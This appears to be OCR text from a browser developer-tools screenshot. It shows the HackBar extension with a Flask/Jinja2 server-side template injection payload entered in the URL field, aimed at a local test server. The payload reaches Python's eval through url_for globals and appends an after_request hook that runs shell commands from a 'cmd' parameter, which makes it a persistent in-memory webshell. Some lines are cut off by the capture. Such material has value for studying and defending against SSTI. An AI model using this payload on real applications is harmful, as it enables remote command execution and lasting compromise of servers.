 元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar ResourcesSaver
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://127.0.0.1:5000/?name={{url_for.__globals__['__builtins__']['eval']("app.after_request_funcs.setdefault(None, []).append(lambda resp: CmdResp if reque
CmdResp;CmdResp=__import__(\'flask\').make_response(__import__(\'os\').popen(request.args.get(\'cmd\')).read())\")==None else resp)",
{'request':url_for.__globals__['request'],'app':url_for.__globals__['current_app']})}}
Use POST method MODIFY HEADER